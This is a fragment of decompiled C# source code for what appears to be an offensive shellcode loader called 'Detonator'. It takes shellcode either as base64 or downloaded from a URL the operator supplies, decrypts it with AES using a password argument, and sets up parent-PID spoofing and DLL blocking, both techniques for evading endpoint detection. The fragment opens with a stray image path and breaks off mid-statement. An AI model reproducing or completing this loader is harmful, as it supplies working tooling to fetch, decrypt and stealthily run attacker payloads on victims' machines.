 catch (Exception)
{
}
string text = string.Empty;
foreach (KeyValuePair<string, string> item in dictionary)
{
if (item.Value == string.Empty)
{
text = item.Key;
}
}
string text2 = dictionary["/sc"];
string password = dictionary["/password"];
byte[] data;
if (text2.IndexOf("http", StringComparison.OrdinalIgnoreCase) >= 0)
{
Console.WriteLine("(Detonator) [*] Loading shellcode from URL");
WebClient webClient = new WebClient();
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
MemoryStream memoryStream = new MemoryStream(webClient.DownloadData(text2));
data = new BinaryReader(memoryStream).ReadBytes(Convert.ToInt32(memoryStream.Length));
}
else
{
Console.WriteLine("(Detonator) [*] Loading shellcode from base64 input");
data = Convert.FromBase64String(text2);
}
byte[] array = new AES(password).Decrypt(data);
int ppid = 0;
try
{
ppid = int.Parse(dictionary["/ppid"]);
}
catch (Exception)
{
}
bool blockDlls = false;
try